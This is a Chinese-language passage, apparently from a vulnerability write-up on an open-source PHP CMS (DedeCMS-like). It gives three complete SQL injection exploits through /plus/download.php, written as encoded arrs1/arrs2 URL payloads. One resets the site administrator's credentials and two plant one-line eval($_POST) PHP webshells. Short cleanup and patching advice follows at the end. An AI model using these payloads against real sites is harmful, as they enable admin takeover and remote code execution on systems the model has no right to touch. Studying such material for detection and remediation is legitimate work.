

利用方式一:修改后臺管理員

(1) 新建管理員賬號 test/test123789,可以成功登錄網站后臺

(2) 構造如下注入 SQL 語句:

- cfg_dbprefixadmin SETuserid='spider',pwd`='f297a57a5a743894a0e4' where id=19 #

修改后臺管理員為:用戶名 spider,密碼 admin。

(3) 對應的 EXP:

- ?open=1&arrs1[]=99&arrs1[]=102&arrs1[]=103&arrs1[]=95&arrs1[]=100&arrs1[]=98&arrs1[]=112&arrs1[]=114&arrs1[]=101&arrs1[]=102&arrs1[]=105&arrs1[]=120&arrs2[]=97&arrs2[]=100&arrs2[]=109&arrs2[]=105&arrs2[]=110&arrs2[]=96&arrs2[]=32&arrs2[]=83&arrs2[]=69&arrs2[]=84&arrs2[]=32&arrs2[]=96&arrs2[]=117&arrs2[]=115&arrs2[]=101&arrs2[]=114&arrs2[]=105&arrs2[]=100&arrs2[]=96&arrs2[]=61&arrs2[]=39&arrs2[]=115&arrs2[]=112&arrs2[]=105&arrs2[]=100&arrs2[]=101&arrs2[]=114&arrs2[]=39&arrs2[]=44&arrs2[]=32&arrs2[]=96&arrs2[]=112&arrs2[]=119&arrs2[]=100&arrs2[]=96&arrs2[]=61&arrs2[]=39&arrs2[]=102&arrs2[]=50&arrs2[]=57&arrs2[]=55&arrs2[]=97&arrs2[]=53&arrs2[]=55&arrs2[]=97&arrs2[]=53&arrs2[]=97&arrs2[]=55&arrs2[]=52&arrs2[]=51&arrs2[]=56&arrs2[]=57&arrs2[]=52&arrs2[]=97&arrs2[]=48&arrs2[]=101&arrs2[]=52&arrs2[]=39&arrs2[]=32&arrs2[]=119&arrs2[]=104&arrs2[]=101&arrs2[]=114&arrs2[]=101&arrs2[]=32&arrs2[]=105&arrs2[]=100&arrs2[]=61&arrs2[]=49&arrs2[]=57&arrs2[]=32&arrs2[]=35

執行 EXP 后,相應后臺數據庫表變為如下:

(4) 因此相應后臺登錄用戶變為 spider 密碼 admin



利用方式二:通過/plus/mytag_js.php文件生成一句話木馬php

- 如:構造如下注入 SQL 語句:

- `cfg_dbprefixmytag(aid,expbody,normbody) VALUES(9013,@','{dede:php}file_put_contents(''90sec.php'',''<?php eval($_POST[guige]);?>'');{/dede:php}') # @'``

- 對應的 EXP:

- ?open=1&arrs1[]=99&arrs1[]=102&arrs1[]=103&arrs1[]=95&arrs1[]=100&arrs1[]=98&arrs1[]=112&arrs1[]=114&arrs1[]=101&arrs1[]=102&arrs1[]=105&arrs1[]=120&arrs2[]=109&arrs2[]=121&arrs2[]=116&arrs2[]=97&arrs2[]=103&arrs2[]=96&arrs2[]=32&arrs2[]=40&arrs2[]=97&arrs2[]=105&arrs2[]=100&arrs2[]=44&arrs2[]=101&arrs2[]=120&arrs2[]=112&arrs2[]=98&arrs2[]=111&arrs2[]=100&arrs2[]=121&arrs2[]=44&arrs2[]=110&arrs2[]=111&arrs2[]=114&arrs2[]=109&arrs2[]=98&arrs2[]=111&arrs2[]=100&arrs2[]=121&arrs2[]=41&arrs2[]=32&arrs2[]=86&arrs2[]=65&arrs2[]=76&arrs2[]=85&arrs2[]=69&arrs2[]=83&arrs2[]=40&arrs2[]=57&arrs2[]=48&arrs2[]=49&arrs2[]=51&arrs2[]=44&arrs2[]=64&arrs2[]=96&arrs2[]=92&arrs2[]=39&arrs2[]=96&arrs2[]=44&arrs2[]=39&arrs2[]=123&arrs2[]=100&arrs2[]=101&arrs2[]=100&arrs2[]=101&arrs2[]=58&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=125&arrs2[]=102&arrs2[]=105&arrs2[]=108&arrs2[]=101&arrs2[]=95&arrs2[]=112&arrs2[]=117&arrs2[]=116&arrs2[]=95&arrs2[]=99&arrs2[]=111&arrs2[]=110&arrs2[]=116&arrs2[]=101&arrs2[]=110&arrs2[]=116&arrs2[]=115&arrs2[]=40&arrs2[]=39&arrs2[]=39&arrs2[]=57&arrs2[]=48&arrs2[]=115&arrs2[]=101&arrs2[]=99&arrs2[]=46&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=39&arrs2[]=39&arrs2[]=44&arrs2[]=39&arrs2[]=39&arrs2[]=60&arrs2[]=63&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=32&arrs2[]=101&arrs2[]=118&arrs2[]=97&arrs2[]=108&arrs2[]=40&arrs2[]=36&arrs2[]=95&arrs2[]=80&arrs2[]=79&arrs2[]=83&arrs2[]=84&arrs2[]=91&arrs2[]=103&arrs2[]=117&arrs2[]=105&arrs2[]=103&arrs2[]=101&arrs2[]=93&arrs2[]=41&arrs2[]=59&arrs2[]=63&arrs2[]=62&arrs2[]=39&arrs2[]=39&arrs2[]=41&arrs2[]=59&arrs2[]=123&arrs2[]=47&arrs2[]=100&arrs2[]=101&arrs2[]=100&arrs2[]=101&arrs2[]=58&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=125&arrs2[]=39&arrs2[]=41&arrs2[]=32&arrs2[]=35&arrs2[]=32&arrs2[]=64&arrs2[]=96&arrs2[]=92&arrs2[]=39&arrs2[]=96

利用方式三:使 /plus/ad_js.php 文件變為一句話木馬 php

如:

- 構造如下注入 SQL 語句:

- cfg_dbprefixmyadSETnormbody= '<?php file_put_contents(''read.php'',''<?php eval($_POST[x]);echo mOon;?>'');?>' WHEREaid` =19 #

- /plus/download.php?open=1&arrs1[]=99&arrs1[]=102&arrs1[]=103&arrs1[]=95&arrs1[]=100&arrs1[]=98&arrs1[]=112&arrs1[]=114&arrs1[]=101&arrs1[]=102&arrs1[]=105&arrs1[]=120&arrs2[]=109&arrs2[]=121&arrs2[]=97&arrs2[]=100&arrs2[]=96&arrs2[]=32&arrs2[]=83&arrs2[]=69&arrs2[]=84&arrs2[]=32&arrs2[]=96&arrs2[]=110&arrs2[]=111&arrs2[]=114&arrs2[]=109&arrs2[]=98&arrs2[]=111&arrs2[]=100&arrs2[]=121&arrs2[]=96&arrs2[]=32&arrs2[]=61&arrs2[]=32&arrs2[]=39&arrs2[]=60&arrs2[]=63&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=32&arrs2[]=102&arrs2[]=105&arrs2[]=108&arrs2[]=101&arrs2[]=95&arrs2[]=112&arrs2[]=117&arrs2[]=116&arrs2[]=95&arrs2[]=99&arrs2[]=111&arrs2[]=110&arrs2[]=116&arrs2[]=101&arrs2[]=110&arrs2[]=116&arrs2[]=115&arrs2[]=40&arrs2[]=39&arrs2[]=39&arrs2[]=114&arrs2[]=101&arrs2[]=97&arrs2[]=100&arrs2[]=46&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=39&arrs2[]=39&arrs2[]=44&arrs2[]=39&arrs2[]=39&arrs2[]=60&arrs2[]=63&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=32&arrs2[]=101&arrs2[]=118&arrs2[]=97&arrs2[]=108&arrs2[]=40&arrs2[]=36&arrs2[]=95&arrs2[]=80&arrs2[]=79&arrs2[]=83&arrs2[]=84&arrs2[]=91&arrs2[]=120&arrs2[]=93&arrs2[]=41&arrs2[]=59&arrs2[]=101&arrs2[]=99&arrs2[]=104&arrs2[]=111&arrs2[]=32&arrs2[]=109&arrs2[]=79&arrs2[]=111&arrs2[]=110&arrs2[]=59&arrs2[]=63&arrs2[]=62&arrs2[]=39&arrs2[]=39&arrs2[]=41&arrs2[]=59&arrs2[]=63&arrs2[]=62&arrs2[]=39&arrs2[]=32&arrs2[]=87&arrs2[]=72&arrs2[]=69&arrs2[]=82&arrs2[]=69&arrs2[]=32&arrs2[]=96&arrs2[]=97&arrs2[]=105&arrs2[]=100&arrs2[]=96&arrs2[]=32&arrs2[]=61&arrs2[]=49&arrs2[]=57&arrs2[]=32&arrs2[]=35

4. 如何清除?

- 刪除網站目錄中的 webshell

- 清除 dede_myad、dede_mytag 數據庫表中插入的 SQL 語句,防止再次被調用生成 webshell。

5. 如何防御?

網站采用開源 CMS 搭建,建議及時對官方發布的系統補丁以及內核版本進行升級。